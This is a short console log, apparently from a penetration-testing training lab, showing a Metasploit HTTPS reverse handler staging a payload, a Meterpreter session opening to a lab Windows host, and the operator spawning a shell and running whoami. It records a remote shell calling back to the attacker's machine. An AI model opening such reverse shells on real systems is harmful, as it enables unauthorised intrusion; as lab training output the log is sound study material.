 [*] Started HTTPS reverse handler on https://192.168.49.150:443
[*] https://192.168.49.150:443 handling request from 192.168.150.11; (UUID: i82fvqee) Staging x64 payload (201308 bytes)
[*] Meterpreter session 1 opened (192.168.49.150:443 → 192.168.150.11:50520) at 2022-02-03 15:32:11 -0500
meterpreter >
meterpreter >
meterpreter > shell
Process 4636 created.
Channel 1 created.
whoaMicrosoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Offsec\Desktopwhoami
whowhoami
'whowhoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Offsec\Desktop>whoami
whoami
victim\offsec
C:\Users\Offsec\Desktop>